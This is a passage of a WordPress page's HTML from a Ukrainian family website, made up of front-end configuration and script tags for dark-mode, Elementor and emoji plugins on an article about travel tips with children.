var dracula = {"homeUrl":"https://simya.com.ua","adminUrl":"https://simya.com.ua/wp-admin/","ajaxUrl":"https://simya.com.ua/wp-admin/admin-ajax.php","pluginUrl":"https://simya.com.ua/wp-content/plugins/dracula-dark-mode","settings":[],"isPro":"","nonce":"b6018febb2","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
//# sourceURL=dracula-frontend-js-extra
</script>
<script src="https://simya.com.ua/wp-content/plugins/dracula-dark-mode/assets/js/frontend.js?ver=1.3.4" id="dracula-frontend-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https://simya.com.ua/wp-admin/admin-ajax.php","current_url":"aHR0cHM6Ly9zaW15YS5jb20udWEvMTAtbGFqZmhha2l2LWRseWEtcG9kb3Jvemhlai16LWRpdG15Lw==","nonce":"fabcb35dd6","plugin_url":"https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
var eae_editor = {"plugin_url":"https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
//# sourceURL=eae-main-js-extra
</script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.3" id="eae-main-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.3" id="eae-index-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://simya.com.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 X","pinIt":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438","downloadImage":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","fullscreen":"\u041f\u043e\u0432\u043d\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","share":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f","playVideo":"\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438 \u0432\u0456\u0434\u0435\u043e","previous":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","next":"\u0414\u0430\u043b\u0456","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","a11yCarouselPrevSlideMessage":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u0426\u0435 \u043f\u0435\u0440\u0448\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u0426\u0435 \u043e\u0441\u0442\u0430\u043d\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0434\u043e \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/simya.com.ua\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/simya.com.ua\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/simya.com.ua\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e247f9c623"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":26166,"title":"10%20%D0%BB%D0%B0%D0%B9%D1%84%D1%85%D0%B0%D0%BA%D1%96%D0%B2%20%D0%B4%D0%BB%D1%8F%20%D0%BF%D0%BE%D0%B4%D0%BE%D1%80%D0%BE%D0%B6%D0%B5%D0%B9%20%D0%B7%20%D0%B4%D1%96%D1%82%D1%8C%D0%BC%D0%B8%20-%20Simya","excerpt":"\u041f\u043e\u0434\u043e\u0440\u043e\u0436\u0430\u043c\u0438 \u0437 \u043c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u043c\u0438 \u0434\u0456\u0442\u044c\u043c\u0438 \u0437\u0430\u0440\u0430\u0437 \u043d\u0456\u043a\u043e\u0433\u043e \u043d\u0435 \u0437\u0434\u0438\u0432\u0443\u0454\u0448. \u041f\u0456\u0434\u0433\u0443\u0437\u043d\u0438\u043a\u0438, \u0431\u0430\u043d\u043e\u0447\u043a\u0438 \u0437 \u043f\u044e\u0440\u0435, \u0441\u0443\u043c\u043a\u0438-\u0445\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a\u0438, \u0433\u0430\u043c\u0430\u043a\u0438 \u0434\u043b\u044f \u043d\u0435\u043c\u043e\u0432\u043b\u044f\u0442 \u0442\u0430 \u0456\u043d\u0448\u0456 \u0433\u0430\u0434\u0436\u0435\u0442\u0438 \u0434\u0443\u0436\u0435 \u043f\u043e\u043b\u0435\u0433\u0448\u0443\u044e\u0442\u044c \u0436\u0438\u0442\u0442\u044f \u0441\u0443\u0447\u0430\u0441\u043d\u0438\u043c \u0431\u0430\u0442\u044c\u043a\u0430\u043c. \u0415\u043a\u0441\u043f\u0435\u0440\u0442\u043a\u0430 \u0437 \u0442\u0443\u0440\u0438\u0437\u043c\u0443, \u0440\u043e\u0437\u043f\u043e\u0432\u0456\u0434\u0430\u0454, \u044f\u043a \u043f\u0456\u0434\u0433\u043e\u0442\u0443\u0432\u0430\u0442\u0438\u0441\u044f \u0434\u043e \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0456 \u0437 \u0434\u0438\u0442\u0438\u043d\u043e\u044e.","featuredImage":"https:\/\/simya.com.ua\/wp-content\/uploads\/2019\/06\/layfkhaki-dlya-podorozhi-z-ditmy-5-1024x474.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://simya.com.ua/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://simya.com.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.1" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://simya.com.ua/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.1" id="ekit-widget-scripts-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/simya.com.ua\/wp-admin\/admin-ajax.php","nonce":"e58d8df00f","urls":{"assets":"https:\/\/simya.com.ua\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/simya.com.ua\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"uk","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/simya.com.ua\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://simya.com.ua/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.1" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://simya.com.ua/wp-admin/admin-ajax.php","nonce":"c8dec7e6a0"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.1" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://simya.com.ua/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 